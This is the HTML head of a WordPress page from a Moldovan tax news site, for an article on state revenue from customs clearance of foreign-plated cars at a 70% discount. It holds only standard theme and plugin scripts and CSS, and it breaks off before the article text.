

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/
body_size: 41614
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Cât a câştigat statul din vămuirea automobilelor cu numere de înmatriculare străine cu o reducere de 70%? | TaxExpert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxexpert.md/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://taxexpert.md/wp-content/uploads/2017/01/banner-02-243x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://taxexpert.md/wp-content/uploads/2017/01/mstile-150x150.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux" href="https://taxexpert.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux comentarii" href="https://taxexpert.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii TaxExpert &raquo; Cât a câştigat statul din vămuirea automobilelor cu numere de înmatriculare străine cu o reducere de 70%?" href="https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxexpert.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxexpert.md/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/magnific-popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taxexpert.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://taxexpert.md/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.magnific-popup.min.js?ver=6.0.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.cookie.js?ver=6.0.2" id="easy-facebook-likebox-cookie-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.0.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","version":"free","nonce":"7be45faeb3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://taxexpert.md/wp-json/" /><link rel="alternate" type="application/json" href="https://taxexpert.md/wp-json/wp/v2/posts/2348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxexpert.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/" />
<link rel='shortlink' href='https://taxexpert.md/?p=2348' />
<link rel="alternate" type="application/json+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2Fcat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2Fcat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ro {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://taxexpert.md/ro/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/" rel="alternate" />
<link hreflang="ru" href="https://taxexpert.md/ru/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/" rel="alternate" />
<link hreflang="x-default" href="https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/taxexpert.md\/wp-admin\/","wpRestNonce":"bf916efc79","wpRestUrl":"https:\/\/taxexpert.md\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/taxexpert.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d3983a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din%total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="4f06614a2b";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
